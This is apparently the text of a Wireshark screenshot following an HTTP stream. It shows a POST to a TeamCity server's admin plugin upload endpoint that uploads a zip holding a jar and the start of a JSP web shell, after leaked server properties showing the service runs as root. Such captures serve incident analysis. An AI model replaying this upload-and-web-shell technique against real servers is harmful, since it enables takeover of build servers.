 Wireshark · Follow HTTP Stream (tcp.stream eq 364) · Capture.pcap
-*.jar,tomcat-api.jar,tomcat-coyote.jar,tomcat-dbcp.jar,tomcat-i18n-*.jar,tomcat-jdbc.jar,tomcat-jni.jar,
tomcat-juli-adapters.jar,tomcat-juli.jar,tomcat-util-scan.jar,tomcat-util.jar,tomcat-websocket.jar,tools.
jar,unboundid-ldapsdk-*.jar,websocket-api.jar,wsdl4j*.jar,xercesImpl.jar,xml-apis.jar,xmlParserAPIs-*.jar
,xmlParserAPIs.jar,xom-*.jar"/><property name="user.country" value="US"/><property name="user.dir" value=
"/opt/teamcity/bin"/><property name="user.home" value="/root"/><property name="user.language" value="en"/
><property name="user.name" value="root"/><property name="user.timezone" value="GMT"/></properties>POST /
admin/pluginUpload.html HTTP/1.1
Host: 3.71.79.4:8111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0
.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
X-TC-CSRF-Token: fc3ace3e-ef31-42f2-9624-03405add407c
Content-Type: multipart/form-data; boundary=018dbf95280c614c179495e8463dea18
--018dbf95280c614c179495e8463dea18
Content-Disposition: form-data; name="fileName"
NSt8bHTg.zip
--018dbf95280c614c179495e8463dea18
Content-Disposition: form-data; name="file:fileToUpload"; filename="NSt8bHTg.zip"
Content-Type: application/zip
PK........bX.XW.@i............server/NSt8bHTg.jarPK........bX.X..+.p...p...!...buildServerResources/NSt8b
HTg.jsp<%@ page pageEncoding="utf-8"%>
<%@ page import="java.util.Scanner" %>
16 client pkt(s), 16 server pkt(s), 31 turn(s).
Entire conversation (230 kB) Show data as ASCII Stream 364
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help